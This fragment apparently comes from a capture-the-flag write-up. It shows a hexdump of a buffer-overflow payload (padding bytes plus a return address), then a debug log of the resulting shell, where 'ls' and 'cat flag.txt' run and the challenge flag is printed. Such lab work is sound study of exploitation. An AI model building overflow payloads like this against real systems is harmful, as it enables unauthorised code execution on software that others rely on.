 python
00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000060  41 41 41 41  41 41 41 41  41 41 41 41  41 a5 22 48  │AAAA│AAAA│AAAA│A·"H│
00000070  9d fd 7e 0a                                         │··~·│
00000074
that's your content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa5"H\x9d\
xfd~
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x25 bytes:
b'app\n'
b'bin\n'
b'dev\n'
b'flag.txt\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
app
bin
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x24 bytes:
b'AAA{vERy_V3ry_VEry_TYp1C@l_rop_CTF}\n'
AAA{vERy_V3ry_VEry_TYp1C@l_rop_CTF}
$